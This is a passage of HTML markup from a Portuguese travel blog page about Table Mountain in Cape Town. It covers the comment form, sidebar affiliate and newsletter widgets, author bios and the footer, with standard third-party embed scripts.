                                    name="url" 
                                    placeholder="Site:" 
                                    type="text" 
                                    value="" 
                                    size="30" 
                                />
                             </div>
<p class="comment-form-cookies-consent">
                                <input 
                                    id="wp-comment-cookies-consent" 
                                    name="wp-comment-cookies-consent" 
                                    type="checkbox" 
                                    value="yes"
                                     
                                />
                                <label for="wp-comment-cookies-consent">Salve meu nome, e-mail e site neste navegador para a próxima vez que eu comentar.</label>
                              </p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Postar Comentário" /> <input type='hidden' name='comment_post_ID' value='99' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="5c0cc1e5ab" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="192"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	<p class="akismet_comment_form_privacy_notice">Este site utiliza o Akismet para reduzir spam. <a href="https://akismet.com/privacy/" target="_blank" rel="nofollow noopener">Saiba como seus dados em comentários são processados</a>.</p></div></div></div></div></div><div class="vc_column tdi_92_dff  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_92_dff{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"><div class="wpb_wrapper td_block_wrap vc_widget_sidebar tdi_95_476 " ><aside class="td_block_template_9 widget widget_glt_widget"><h4 class="td-block-title"><span>Translate here</span></h4><div id="flags" class="size24"><ul id="sortable" class="ui-sortable" style="float:left"><li id='English'><a href='#' title='English' class='nturl notranslate en flag united-states'></a></li><li id='French'><a href='#' title='French' class='nturl notranslate fr flag French'></a></li><li id='Japanese'><a href='#' title='Japanese' class='nturl notranslate ja flag Japanese'></a></li><li id='Portuguese'><a href='#' title='Portuguese' class='nturl notranslate pt flag brazil'></a></li><li id='Spanish'><a href='#' title='Spanish' class='nturl notranslate es flag Spanish'></a></li></ul></div><div id="google_language_translator" class="default-language-pt"></div></aside><aside class="widget_text td_block_template_9 widget widget_custom_html"><h4 class="td-block-title"><span>Quem somos</span></h4><div class="textwidget custom-html-widget"><div id="author-sidebar">
<a href="https://junypelomundo.com.br/contato" class="linkimgauth">
<img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/IMG_3355-30.jpg" width="633" height="480"></a>
<h6>Olá, somos a Juny e o Leonardo!</h6>
<p>
Adoramos viajar e contar sobre as nossas experiências no blog.
</p><p>
	Em nossas viagens sempre tem uma dose de aventura e boas dicas gastronomicas. </p>
<a href="https://junypelomundo.com.br/sobre/" class="conheca">Conheça melhor a nossa história</a>
</div></div></aside><div class="td_block_wrap td_block_social_counter td_block_widget tdi_96_56d td-pb-border-top td_block_template_9"><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Siga nas Redes Sociais</span></h4></div><div class="td-social-list"><div class="td_social_type td-pb-margin-side td_social_facebook"><div class="td-social-box"><div class="td-sp td-sp-facebook"></div><span class="td_social_info td_social_info_counter">7,207</span><span class="td_social_info td_social_info_name">Fãs</span><span class="td_social_button"><a href="https://www.facebook.com/Juny-pelo-mundo"  target="_blank"rel="nofollow" >Curtir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_instagram"><div class="td-social-box"><div class="td-sp td-sp-instagram"></div><span class="td_social_info td_social_info_counter">10,179</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://instagram.com/junypelomundo#"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_pinterest"><div class="td-social-box"><div class="td-sp td-sp-pinterest"></div><span class="td_social_info td_social_info_counter">24,519</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://pinterest.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div><div class="td_social_type td-pb-margin-side td_social_twitter"><div class="td-social-box"><div class="td-sp td-sp-twitter"></div><span class="td_social_info td_social_info_counter">896</span><span class="td_social_info td_social_info_name">Seguidores</span><span class="td_social_button"><a href="https://twitter.com/junypelomundo"  target="_blank"rel="nofollow" >Seguir</a></span></div></div></div></div> <!-- ./block --><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Seguro Viagem</span></h4>			<div class="textwidget"><p><a href="https://www.segurospromo.com.br/p/junypelomundo/parceiro/?tt=banner21&amp;coupon=junypelomundo5" target="_blank" rel="noopener"><br />
<img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/12/SEGURO.png" /></a></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Hospedagem</span></h4>			<div class="textwidget"><p><ins class="bookingaff" data-aid="1829804" data-target_aid="1829804" data-prod="banner" data-width="300" data-height="250" data-lang="xb"><br />
<!-- Anything inside will go away once widget is loaded. --><br />
<a href="//www.booking.com?aid=1829804">Booking.com</a><br />
</ins><br />
<script type="text/javascript">
    (function(d, sc, u) {
      var s = d.createElement(sc), p = d.getElementsByTagName(sc)[0];
      s.type = 'text/javascript';
      s.async = true;
      s.src = u + '?v=' + (+new Date());
      p.parentNode.insertBefore(s,p);
      })(document, 'script', '//aff.bstatic.com/static/affiliate_base/js/flexiproduct.js');
</script></p>
<p><center><a href="http://www.airbnb.com.br/c/jalmeida103" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/07/banner-airbnb3.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Passeios</span></h4>			<div class="textwidget"><div><script>function loadScript(url, callback){var script=document.createElement('script'); script.type='text/javascript'; if (script.readyState){script.onreadystatechange=function(){if (script.readyState=='loaded' || script.readyState=='complete'){script.onreadystatechange=null; callback();}};}else{script.onload=function(){callback();};}script.src=url; document.getElementsByTagName('head')[0].appendChild(script);}loadScript('https://cdn.civitatis.com/js/vendor/iframeResizer.min.js', function(){iFrameResize({checkOrigin:false,initCallback:function(iframe){setTimeout(function(){var resizeEvent = window.document.createEvent('UIEvents'); resizeEvent.initUIEvent('resize', true, false, window, 0); iframe.dispatchEvent(resizeEvent);});}})})</script><iframe class='civitatis-iframe' src='https://www.civitatis.com/widget-activities/?affiliated=2127&#038;display=compact&#038;cant=3&#038;lang=pt&#038;currency=BRL&#038;country=205&#038;activities=18001,38065,45514&#038;width=100%' width='100%' frameborder='0'></iframe></div>
</div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Aluguel de Carro</span></h4>			<div class="textwidget"><a href="https://www.rentcars.com?requestorid=352&utm_source=www.junypelomundo.com.br%2F&utm_medium=banner" target="_blank"><img decoding="async" src="https://s3-sa-east-1.amazonaws.com/mkt.mobicars.com.br/afiliados/banners/1548088747"></a></div>
		</aside><aside class="td_block_template_9 widget widget_text"><h4 class="td-block-title"><span>Destinos</span></h4>			<div class="textwidget"><p><center><a href="https://junypelomundo.com.br/category/africa-do-sul" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/africa.jpg" /></a><a href="https://junypelomundo.com.br/category/peru" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/peru.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/tailandia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/tailandia.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/china" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/china.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/camboja" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/camboja.jpg" /></a><a href="https://junypelomundo.com.br/category/brasil" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/brasil.jpg" /></a> <a href="https://junypelomundo.com.br/category/aventura" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/02/aventura.jpg" /></a> <a href="https://junypelomundo.com.br/category/estados-unidos" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/eua.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/franca" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/franca.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/holanda" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/holanda.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/inglaterra" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/inglaterra.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/belgica" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/belgica.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/alemanha" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/11/alemanha.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/uruguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/uruguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/argentina" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/argentina.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/chile" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2017/10/chile.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/paraguai" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/paraguai.jpg" /></a><br />
<a href="https://junypelomundo.com.br/category/colombia" target="_blank" rel="noopener"><img decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/01/colombia.jpg" /></a></center></p>
</div>
		</aside><aside class="td_block_template_9 widget widget_text">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<link href="//cdn-images.mailchimp.com/embedcode/classic-10_7.css" rel="stylesheet" type="text/css">
<style type="text/css">
	#mc_embed_signup{background:#fff; clear:left; font:14px Helvetica,Arial,sans-serif; }
	/* Add your own MailChimp form style overrides in your site stylesheet or in this style block.
	   We recommend moving this block and the preceding CSS link to the HEAD of your HTML file. */
</style>
<div id="mc_embed_signup">
<form action="//junypelomundo.us14.list-manage.com/subscribe/post?u=38f34b866ea86410d1d544c43&amp;id=96917493cd" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
    <div id="mc_embed_signup_scroll">
	<h2>Novidades por Email!</h2>
<div class="mc-field-group">
	<label for="mce-EMAIL">Email  <span class="asterisk">*</span>
</label>
	<input type="email" value="" name="EMAIL" class="required email" id="mce-EMAIL">
</div>
<div class="mc-field-group">
	<label for="mce-FNAME">Nome </label>
	<input type="text" value="" name="FNAME" class="" id="mce-FNAME">
</div>
	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div style="position: absolute; left: -5000px;" aria-hidden="true"><input type="text" name="b_38f34b866ea86410d1d544c43_96917493cd" tabindex="-1" value=""></div>
    <div class="clear"><input type="submit" value="Inscreva-se" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
    </div>
</form>
</div>
<script type='text/javascript' src='//s3.amazonaws.com/downloads.mailchimp.com/js/mc-validate.js'></script><script type='text/javascript'>(function($) {window.fnames = new Array(); window.ftypes = new Array();fnames[0]='EMAIL';ftypes[0]='email';fnames[1]='FNAME';ftypes[1]='text'; /**
 * Translated default messages for the $ validation plugin.
 * Locale: PT_PT
 */
$.extend($.validator.messages, {
	required: "Campo de preenchimento obrigat&oacute;rio.",
	remote: "Por favor, corrija este campo.",
	email: "Por favor, introduza um endere&ccedil;o eletr&oacute;nico v&aacute;lido.",
	url: "Por favor, introduza um URL v&aacute;lido.",
	date: "Por favor, introduza uma data v&aacute;lida.",
	dateISO: "Por favor, introduza uma data v&aacute;lida (ISO).",
	number: "Por favor, introduza um n&uacute;mero v&aacute;lido.",
	digits: "Por favor, introduza apenas d&iacute;gitos.",
	creditcard: "Por favor, introduza um n&uacute;mero de cart&atilde;o de cr&eacute;dito v&aacute;lido.",
	equalTo: "Por favor, introduza de novo o mesmo valor.",
	accept: "Por favor, introduza um ficheiro com uma extens&atilde;o v&aacute;lida.",
	maxlength: $.validator.format("Por favor, n&atilde;o introduza mais do que {0} caracteres."),
	minlength: $.validator.format("Por favor, introduza pelo menos {0} caracteres."),
	rangelength: $.validator.format("Por favor, introduza entre {0} e {1} caracteres."),
	range: $.validator.format("Por favor, introduza um valor entre {0} e {1}."),
	max: $.validator.format("Por favor, introduza um valor menor ou igual a {0}."),
	min: $.validator.format("Por favor, introduza um valor maior ou igual a {0}.")
});}(jQuery));var $mcj = jQuery.noConflict(true);</script>
<!--End mc_embed_signup--></div>
		</aside></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Juliana Almeida Rios"></span><meta itemprop="datePublished" content="2016-04-30T15:06:00+00:00"><meta itemprop="dateModified" content="2019-10-13T10:26:40+00:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/table-mountain-uma-das-7-maravilhas-naturais-do-mundo/"></span><meta itemprop="name" content="Juny Pelo Mundo"></span><meta itemprop="headline" content="Cape Town: Table Mountain, uma das 7 maravilhas naturais do mundo!"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://junypelomundo.com.br/wp-content/uploads/2016/04/DSCN6115-1.jpg"><meta itemprop="width" content="1600"><meta itemprop="height" content="1200"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->



	<div class="td-footer-page td-footer-container td-container-wrap">
	<!-- footer content --><div id="tdi_97_d66" class="tdc-zone"><div class="tdc_zone tdi_98_4d9  wpb_row td-pb-row tdc-element-style"  >
<style scoped>

/* custom css */
.tdi_98_4d9{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_98_4d9{
position:relative;
}

</style>
<div class="tdi_97_d66_rand_style td-element-style" ><style>
.tdi_97_d66_rand_style{
background-color:#ffffff !important;
}
 </style></div><div id="tdi_99_1d9" class="tdc-row stretch_row_content td-stretch-content"><div class="vc_row tdi_100_667  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_100_667{
                    min-height: 0;
                }
</style><div class="vc_column tdi_102_c96  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_102_c96{
                    vertical-align: baseline;
                }
</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_103_469" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_104_973  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_104_973{
                    min-height: 0;
                }@media (min-width: 768px) {
	                .tdi_104_973 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_104_973 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
/* inline tdc_css att */

.tdi_104_973{
margin-top:40px !important;
padding-top:- !important;
padding-bottom:- !important;
position:relative;
}

.tdi_104_973 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_104_973{
padding-top:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_104_973{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_104_973{
padding-top:30px !important;
padding-bottom:30px !important;
}
}

</style>
<div class="tdi_103_469_rand_style td-element-style" ><style>
.tdi_103_469_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column tdi_106_6d5  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_106_6d5{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_106_6d5{
width:30% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_106_6d5{
width:34% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_106_6d5{
margin-bottom:20px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_107_548 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_107_548" >
<style>

/* inline tdc_css att */

.tdi_107_548{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_108_ed6 .tdm-title-line:after{
					background: #007000;
				}.tdi_108_ed6 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_108_ed6 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_108_ed6 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_108_ed6 .tdm-title-line{
					height: 30px;
				}.tdi_108_ed6 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_108_ed6 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_108_ed6"><h3 class="tdm-title tdm-title-md">A viajante</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_110_499 "><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/juny-perfil.png" width="150" height="150"  border="0" hspace="10" style="margin:auto auto 20px auto;display:table;" />
<p  style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;">Viajante, Sonhadora, Aspirante à Mochileira, Administradora. Adora planejar uma viagem, seja para a cidade vizinha ou para o outro lado do mundo. Ama conhecer novas culturas e contar as suas aventuras. E prefere ser chamada de <b>Juny</b>.</p></div></div></div></div><div class="vc_column tdi_112_d24  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_112_d24{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_112_d24{
width:38% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_112_d24{
width:30% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_112_d24{
margin-bottom:40px !important;
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_113_090 tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_113_090" >
<style>

/* inline tdc_css att */

.tdi_113_090{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_114_789 .tdm-title-line:after{
					background: #007000;
				}.tdi_114_789 .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_114_789 .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_114_789 .tdm-title{
					font-family:Poppins !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_114_789 .tdm-title-line{
					height: 30px;
				}.tdi_114_789 .tdm-title{
					font-family:Poppins !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_114_789 .tdm-title{
					font-family:Poppins !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_114_789"><h3 class="tdm-title tdm-title-md">O aventureiro</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper td_block_wrap vc_raw_html tdi_116_d54 ">
<style scoped>

/* inline tdc_css att */

.tdi_116_d54{
padding-left:- !important;
}

</style><div class="td-fix-index"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2019/03/Untitled-1-1.png" width="150" height="150" border="0" hspace="10"  style="margin:auto auto 20px auto;display:table;" />
<p style="text-align: center;font-family:Poppins;font-size:12px;color:#00000;padding:0 30px;display:block;"><b>Leo</b>: Gamer, Esportista, Marido, Administrador. Adora esportes radicais como trekking, caiaque, rapel, rafting e escaladas. Gosta de estar em contato com a natureza, mas não abre mão da tecnologia.</p></div></div></div></div><div class="vc_column tdi_118_756  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_118_756{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_118_756{
width:32% !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_118_756{
width:36% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_118_756{
width:100% !important;
}
}

</style><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_119_bad tdm-content-horiz-center td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_119_bad" >
<style>

/* inline tdc_css att */

.tdi_119_bad{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>
@import url("https://fonts.googleapis.com/css?family=Muli:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
body .tdi_120_5aa .tdm-title-line:after{
					background: #007000;
				}.tdi_120_5aa .tdm-title-line{
					width: 40px;
				
					height: 40px;
				}.tdi_120_5aa .tdm-title-line:after{
					height: 1px;
				
					bottom: 30%;
				}.tdi_120_5aa .tdm-title{
					font-family:Muli !important;font-size:20px !important;line-height:1 !important;letter-spacing:1px !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_120_5aa .tdm-title-line{
					height: 30px;
				}.tdi_120_5aa .tdm-title{
					font-family:Muli !important;font-size:15px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_120_5aa .tdm-title{
					font-family:Muli !important;font-size:25px !important;line-height:1 !important;letter-spacing:1px !important;
				}
}
</style><div class="tds-title tds-title2 td-fix-index tdi_120_5aa"><h3 class="tdm-title tdm-title-md">Fazemos Parte</h3><div class="tdm-title-line"></div></div></div></div></div><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_121_d73  tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_121_d73" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p><center><a style="margin-right: 30px;" href="http://www.rbbv.com.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2016/12/12924473_1124827837567708_1112748416639680318_n.jpg" width="120" height="110" /></a> <a href="https://abbv.net.br/" target="_blank" rel="noopener noreferrer"><img loading="lazy" decoding="async" src="https://junypelomundo.com.br/wp-content/uploads/2018/11/Selo-ABBV-Blog-Associado.png" width="120" height="130" /></a></center></p>
</div></div></div></div></div></div><div id="tdi_122_867" class="tdc-row stretch_row"><div class="vc_row tdi_123_564 subfooter wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_123_564{
                    min-height: 0;
                }
/* inline tdc_css att */

.tdi_123_564{
margin-bottom:0px !important;
position:relative;
}

.tdi_123_564 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_122_867_rand_style td-element-style" ><style>
.tdi_122_867_rand_style{
background-color:#000000 !important;
}
 </style></div><div class="vc_column tdi_125_64d  wpb_column vc_column_container tdc-column td-pb-span7">
<style scoped>

/* custom css */
.tdi_125_64d{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_125_64d{
margin-bottom:0px !important;
}

</style><div class="wpb_wrapper"><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_126_7da subfooter-bl1 tagdiv-type td-pb-border-top td_block_template_9"  data-td-block-uid="tdi_126_7da" >
<style>

/* inline tdc_css att */

.tdi_126_7da{
margin-top:0px !important;
margin-bottom:0px !important;
padding-top:10px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_126_7da,
                .tdi_126_7da p{
			        font-family:Poppins !important;font-size:12px !important;
		        }.tdi_126_7da{
			        color: #ffffff;
		        }.tdi_126_7da h1,
				.tdi_126_7da h2,
				.tdi_126_7da h3,
				.tdi_126_7da h4,
				.tdi_126_7da h5,
				.tdi_126_7da h6{
			        color: #ffffff;
		        }
</style><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>© Copyright © 2019 Juny pelo Mundo &#8211; Todos os direitos reservados &#8211; Desenvolvido por <a href="http://www.dotes.com.br" target="_blank" rel="noopener noreferrer">Dotes</a></p>
</div></div></div></div><div class="vc_column tdi_128_644  wpb_column vc_column_container tdc-column td-pb-span5">
<style scoped>

/* custom css */
.tdi_128_644{
                    vertical-align: baseline;
                }
/* inline tdc_css att */

.tdi_128_644{
justify-content:flex-end !important;
text-align:right !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_mobile_horiz_menu tdi_129_656 td-pb-border-top subfooter-bl2 td_block_template_9 tdb-header-align"  data-td-block-uid="tdi_129_656"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

.tdi_129_656{
margin-bottom:0px !important;
padding-bottom:0px !important;
}

</style>
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Poppins:400|Open+Sans:300italic,400,400italic,600,600italic,700|Roboto:300,400,400italic,500,500italic,700,900&display=swap");
.tdi_129_656{
                    display: inline-block;
                }.tdi_129_656 .tdb-horiz-menu{
                    margin-left: auto;
                }.tdi_129_656 .tdb-horiz-menu > li .tdb-menu-sep{
                    top: 0px;
                }.tdi_129_656 .tdb-horiz-menu > li > a  .tdb-sub-menu-icon{
                    top: 0px;
                }.tdi_129_656 .tdb-horiz-menu > li > a{
                    color: #ffffff;
                
                    font-family:Poppins !important;font-weight:400 !important;
                }.tdi_129_656 .tdb-horiz-menu > li.current-menu-item > a,
                .tdi_129_656 .tdb-horiz-menu > li.current-menu-ancestor > a,
                .tdi_129_656 .tdb-horiz-menu > li.current-category-ancestor > a,
                .tdi_129_656 .tdb-horiz-menu > li:hover > a{
                    color: #ffffff;
                }.tdi_129_656 .tdb-horiz-menu ul{
                    box-shadow:  1px 1px 4px 0px rgba(0, 0, 0, 0.15);
                }
</style><div id=tdi_129_656 class="td_block_inner td-fix-index"><div class="menu-superior-container"><ul id="menu-superior-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2156"><a href="https://junypelomundo.com.br/sobre/">Sobre</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2155"><a href="https://junypelomundo.com.br/politicas/">Políticas</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10966"><a href="https://junypelomundo.com.br/parcerias/">Midia Kit / Parceiros</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3750"><a href="https://junypelomundo.com.br/contato/">Contato</a></li>
</ul></div></div></div></div></div></div></div></div></div>	</div>



</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'pt', includedLanguages:'en,fr,ja,pt,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">MAIS HISTÓRIAS</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

